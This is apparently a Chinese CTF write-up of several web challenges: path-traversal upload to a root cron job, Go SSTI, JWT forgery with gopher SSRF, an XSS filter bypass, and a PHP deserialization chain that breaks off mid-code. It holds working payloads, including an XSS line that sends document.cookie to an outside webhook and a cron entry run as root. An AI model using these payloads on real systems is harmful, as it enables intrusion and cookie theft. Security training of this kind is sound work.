
1
| 123456qWertAsdFgZxCvB!@#
|
flag就在根目录下,但是这里只能执行ls命令

我们通过写计划任务的形式将flag读出成文件名
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| POST /upload HTTP/1.1
Host: 8.147.129.74:34860
Content-Length: 226
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 Edg/130.0.0.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywn3ItH1ACTT0L6Bc
Accept: */*
Origin: http://8.147.129.74:34860
Referer: http://8.147.129.74:34860/ccd14bfa-33a9-328e-85ad-f5bb028f4d4c
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: keep-alive
------WebKitFormBoundarywn3ItH1ACTT0L6Bc
Content-Disposition: form-data; name="file"; filename="../etc/cron.d/getflag"
Content-Type: application/octet-stream
*/1 * * * * root cat /flag | xargs -I {} touch /{}
------WebKitFormBoundarywn3ItH1ACTT0L6Bc--
|
另一种做法是Spring Boot Fat Jar 写文件漏洞到稳定 RCE 的探索,不过我用这个方法没复现出来,是蔡师傅想到的
上传文件时改路径,覆盖原charsets.jar
1
| /../usr/local/openjdk-8/jre/lib/
|
然后通过改字集的请求方式触发漏洞
1
2
| GET /back.html HTTP/1.1
Accept: text/html;charset=GBK
|

可以根据自己的情况更改命令
PangBai 过家家(4)
考察知识点:Go语言下的SSTI、SSRF
/eye路由下存在ssti模板注入
/favorite路由用PUT请求下判断是否为本地访问,其次通过JWT判断是否为papa用户,Papa 用户可以更新 SignaturePath 配置
我们可以先从/eye路由下获取JWT密钥

1
| y3FQMoLOY8WM85U8JFZVCaMdwnInZJsXq4kgq2j1gNKFsPZoCMYUXiYEnV5E0Fdr
|
还有一点很重要,因为r.RemoteAddr 是直接连接到服务器的客户端 IP 地址,它不会被 HTTP 头影响。即使设置了 X-Forwarded-For: 127.0.0.1,服务器仍然会使用实际的连接 IP,因此我们需要去伪造本地访问;同时在main.go中,所提供的curl不支持参数使用,以至于我们无法直接进行PUT请求那么ssrf的Gopher协议可以帮助我们这一点
1
2
3
4
5
6
7
| PUT /favorite HTTP/1.1
Host: localhost:8000
Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MzAzMDc4MDAsInVzZXIiOiJQYXBhIn0.2pMB6sDtYKB4TKfpEaYT9upGD68nFYDEbE8XsIZ1910
Content-Type: text/plain
Content-Length: 18
/proc/self/environ
|
1
| PUT%20%2Ffavorite%20HTTP%2F1%2E1%0D%0AHost%3A%20localhost%3A8000%0D%0AContent%2DType%3A%20text%2Fplain%0D%0ACookie%3A%20token%3DeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9%2EeyJleHAiOjE3MzAzMDk3NDUsInVzZXIiOiJQYXBhIn0%2E0Qicg9zGj3Cr%2DqR1Mbj%5F%2DPMFYQJg5pZ0uDIv2De0Ie4%0D%0AContent%2DLength%3A%2018%0D%0A%0D%0A%2Fproc%2Fself%2Fenviron
|
1
| gopher://localhost:8000/_PUT%20%2Ffavorite%20HTTP%2F1%2E1%0D%0AHost%3A%20localhost%3A8000%0D%0AContent%2DType%3A%20text%2Fplain%0D%0ACookie%3A%20token%3DeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9%2EeyJleHAiOjE3MzAzMDk3NDUsInVzZXIiOiJQYXBhIn0%2E0Qicg9zGj3Cr%2DqR1Mbj%5F%2DPMFYQJg5pZ0uDIv2De0Ie4%0D%0AContent%2DLength%3A%2018%0D%0A%0D%0A%2Fproc%2Fself%2Fenviron
|
1
| gopher%3A%2F%2Flocalhost%3A8000%2F%5FPUT%2520%252Ffavorite%2520HTTP%252F1%252E1%250D%250AHost%253A%2520localhost%253A8000%250D%250AContent%252DType%253A%2520text%252Fplain%250D%250ACookie%253A%2520token%253DeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9%252EeyJleHAiOjE3MzAzMDk3NDUsInVzZXIiOiJQYXBhIn0%252E0Qicg9zGj3Cr%252DqR1Mbj%255F%252DPMFYQJg5pZ0uDIv2De0Ie4%250D%250AContent%252DLength%253A%252018%250D%250A%250D%250A%252Fproc%252Fself%252Fenviron
|

很重要的一点,这里要用CyberChef双重URL全编码第一层url是我们传输本身,第二层是curl本身(怪说不得每次都回显error)
以前做过类似的有师傅也用双重URL,但当时没太在意,这一次算是记忆犹新了

Week5
Web
PangBai 过家家(5)
考察知识点:XSS
api.ts
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
| import Router from "koa-router";
import { Memory } from "./letter";
import { ensureContentType } from "./mw";
import { v4 as uuid } from "uuid";
import visit from "./bot";
const api = new Router({ prefix: '/api' });
interface SubmitRequest {
title: string
content: string
}
api.post('/send',
ensureContentType('application/json'),
async (ctx, next) => {
const { title, content } = <Partial<SubmitRequest>>ctx.request.body;
if (typeof title !== 'string' || typeof content !== 'string') {
return ctx.throwJson(400, '缺失标题或内容');
}
if (title.trim() === '') {
return ctx.throwJson(400, '标题不能为空');
}
if (title.length > 50) {
return ctx.throwJson(400, '标题太长了呢,最多只能 50 个字哦 >_<');
}
if (content.length > 500) {
return ctx.throwJson(400, '内容太长了呢,超过 500 字 PangBai 可能读不过来呢');
}
let id = uuid()
if (Memory.has(id)) {
return ctx.throwJson(500, '奇怪,这份信件已经存在了呢');
}
Memory.set(id, { title, content });
return ctx.body = { id };
}
);
api.post('/call',
ensureContentType('application/json'),
async (ctx, next) => {
const { id } = <Partial<{ id: string }>>ctx.request.body;
if (typeof id !== 'string') {
return ctx.throwJson(400, '这好像不是信件吧');
}
if (!Memory.has(id)) {
return ctx.throwJson(404, '这份信件并不存在呢');
}
let url = `http://localhost:3000/box/${id}`
let ret = await visit(url);
if (!ret) {
return ctx.throwJson(500, { success: ret, visit: url, error: 'PangBai 在阅读信件时似乎出了点问题呢' });
}
return ctx.body = {
success: ret,
visit: url,
message: 'PangBai 将会立即阅读这份信件'
};
}
)
export default api;
|
bot.ts
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
| import puppeteer from 'puppeteer';
let id = 0;
async function _visit(url: string) {
console.info(`[#${++id}] Received bot request`);
const browser = await puppeteer.launch({
headless: true,
args: [
'--disable-gpu',
"--no-sandbox",
'--disable-dev-shm-usage'
]
});
const page = await browser.newPage();
await page.setCookie({
name: 'FLAG',
value: process.env['FLAG'] || 'flag{test_flag}',
httpOnly: false,
path: '/',
domain: 'localhost:3000',
sameSite: 'Strict'
});
console.info(`[#${id}] Visiting ${url}`);
page.goto(url, { timeout: 3 * 1000 }).then(_ => {
setTimeout(async () => {
await page.close();
await browser.close();
console.info(`[#${id}] Visited`);
}, 5 * 1000);
})
}
export function visit(url: string) {
return _visit(url).then(_ => true).catch(e => (console.error(e), false));
}
export default visit;
|
page.ts
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
| import Router from 'koa-router'
import { Memory, type Letter } from './letter'
const router = new Router()
router.get('/', async (ctx, next) => {
await ctx.render('index', <TmplProps>{
page_title: 'PangBai 过家家 (5)',
})
})
router.get('/send', async (ctx, next) => {
await ctx.render('send', <TmplProps>{
page_title: 'PangBai 过家家 (5)',
sub_title: '发信',
})
})
const HINT_BOX = [
'就像是一场梦……'
]
router.get('/box', async (ctx, next) => {
const letters: { id: string, title: string }[] = []
for (const [id, { title }] of Memory) {
letters.push({ id, title })
}
await ctx.render('box', <TmplProps>{
page_title: 'PangBai 过家家 (5)',
sub_title: '信箱',
letters: letters,
hint_text: HINT_BOX[Math.floor(Math.random() * HINT_BOX.length)]
})
})
const HINT_LETTERS = [
'愿此去,莫忘归',
'相见时难别亦难,东风无力百花残',
'此去经年,应是良辰好景虚设',
'终有一天,人类一定能战胜崩坏!'
]
const html = (strings: TemplateStringsArray, ...values: any[]) => { return strings.reduce((acc, str, i) => acc + str + (values[i] || ''), '') }
const TITLE_EMPTY = html`<span style="text-align: center; color: #d9cac5; display: inline-block; width: 100%; -moz-user-select: none; -webkit-user-select: none; user-select: none;">空空如也~</span>`
const CONTENT_EMPTY = html`<span style="text-align: center; color: #d9cac5; display: grid; width: 100%; height: 100%; place-items: center; -moz-user-select: none; -webkit-user-select: none; user-select: none;"><span>空空如也~</span></span>`
function safe_html(str: string) {
return str
.replace(/<.*>/igm, '')
.replace(/<\.*>/igm, '')
.replace(/<.*>.*<\/.*>/igm, '')
}
router.get('/box/:id', async (ctx, next) => {
const letter = Memory.get(ctx.params['id'])
await ctx.render('letter', <TmplProps>{
page_title: 'PangBai 过家家 (5)',
sub_title: '查看信件',
id: ctx.params['id'],
hint_text: HINT_LETTERS[Math.floor(Math.random() * HINT_LETTERS.length)],
data: letter ? {
title: safe_html(letter.title),
content: safe_html(letter.content)
} : { title: TITLE_EMPTY, content: CONTENT_EMPTY },
error: letter ? null : '找不到该信件'
})
})
export default router
|
最近xss似乎是一大热点题目,连续好几次碰到,同样的是机器人去访问我们的信件,我们要设法注入xss代码,截取机器人的cookie,flag就在其中
page.ts中会对我们的输入进行清理,对象是被<>元素包裹的内容,<></>也在内
首先我想的是通过onerror自动跳转,将cookie打到webhook上,但是这样每次发送完信件后,pangbai还没看就会把题目环境的cookie给打过去
1
| <img src="x" onerror="location.href='https://eo3fw01pifuy7ak.m.pipedream.net/?cookie='+document.cookie"
|
后面我又通过点进信件先手动暂停因为location.href造成的页面加载,然后再点击让pangbai读信件,按理来说该成功了,后面又发现Puppeteer库默认禁用自动跳转,所以这个payload就算是失效了(而且题目也是不出网的)
让我们再来看safe_html这个过滤
1
2
3
4
5
6
| function safe_html(str: string) {
return str
.replace(/<.*>/igm, '')
.replace(/<\.*>/igm, '')
.replace(/<.*>.*<\/.*>/igm, '')
}
|
1
2
3
| i 修饰符表示不区分大小写
g 修饰符表示全局匹配,即匹配字符串中的所有符合条件的部分
m 修饰符表示多行模式,而不是对整个字符串进行匹配
|
重点在于.的匹配范围是单行字符**(除了换行符)**;即便正则表达式设置了 m 修饰符,这个修饰符也只会影响 ^ 和 $
因此我们的payload可以是这样
1
2
3
| <script
>alert('xss')</script
>
|
而现在在于如何回显,一开始我只想着让bot去看。当他浏览了信件便触发XSS,包括以前做的xss题目也是这样的,但这道题不同之处在于,让bot去写信件,从而触发xss(因为当我们发送信件时,会先触发xss弹窗;同时你可以看到源代码中给到了/send路由,那我们就可以用fetch搞点事情了。所以说归根揭底还是对代码不太敏感,有时候代码审计会给你灵感)
1
2
3
4
5
6
7
8
9
10
11
12
13
| <script
>fetch('/api/send', {
method: 'POST',
headers: {
'Accept': 'application/json',
'Content-Type': 'application/json'
},
body: JSON.stringify({
title: "cookie",
content: document.cookie
})
})</script
>
|
我当时就在想如果用onerror是否也可这样呢?毕竟可以弹窗,但是试验后并不行,一时半会儿也没搞明白,有思路的师傅欢迎评论区留言
1
2
3
4
5
6
7
8
9
10
11
12
| <img src="x" onerror="fetch('/api/send', {
method: 'POST',
headers: {
'Accept': 'application/json',
'Content-Type': 'application/json'
},
body: JSON.stringify({
title: "cookie",
content: document.cookie
})
})"
>
|
臭皮吹泡泡
考察知识点:PHP反序列化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
| <?php
error_reporting(0);
highlight_file(__FILE__);
class study
{
public $study;
public function __destruct()
{
if ($this->study == "happy") {
echo ($this->study);
}
}
}
class ctf
{
public $ctf;
public function __tostring()
{
if ($this->ctf === "phpinfo") {
die("u can't do this!!!!!!!");
}
($this->ctf)(1);
return "can can need";
}
}
class let_me
{
public $let_me;
public $time;
public function get_flag()
{
$runcode="<?php #".$this->let_me."?>";
$tmpfile="code.php";
try {
file_put_contents($tmpfile,$runcode);
echo ("we need more".$this->time);
unlink($tmpfile);
}catch (Exception $e){
return "no!";
}
}
public function __destruct(){
echo "study ctf let me happy";
}
}
class happy
{
public $sign_in;
public function __wakeup()
{
$str = "sign in ".$this->sign_in." here";
return $str;
}
}
$signin = $_GET['new_star[ctf'];
if ($signin) {
$signin = base64_decode($signin);
unserialize($signin);
}else{
echo "你是真正的CTF New Star 吗? 让我看看你的能力";
}
|
初步浏览,let_me肯定是POP链的最后一环,其中file_put_contents($tmpfile,$runcode);需要我们构造php代码将其写入code.php中
可以看到$runcode有一个#,我们进行一个简单的闭合即可,或者换行符,同时unlink($tmpfile);会立马删除文件,我们需要通过$this->time指向$ctf得到sleep的时间
因此这一部分可以这样构造
1
2
3
4
| $a = new let_me();
$a->let_me = "?> <?php phpinfo();";
$a->time = new ctf();
$a->time->ctf = "sleep";
|
而接下来就是调用这个get_flag()函数,可以看到happy类中有__wakeup()魔术方法,在反序列化以后立即执行,这里就是调用get_flag()函数的点
1
2
3
4
5
6
7
8
9
10
11
12
13
14
